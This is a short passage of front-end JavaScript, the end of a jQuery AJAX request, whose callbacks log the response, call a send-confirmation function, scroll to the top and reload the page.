                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    console.log(jsonData);
                    successful_send();
                    $(window).scrollTop(0);
                    myFunction();
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                    console.log(errorThrown);
                }
            
            });
        }
    });
    function myFunction() {
		location.reload()
    }
});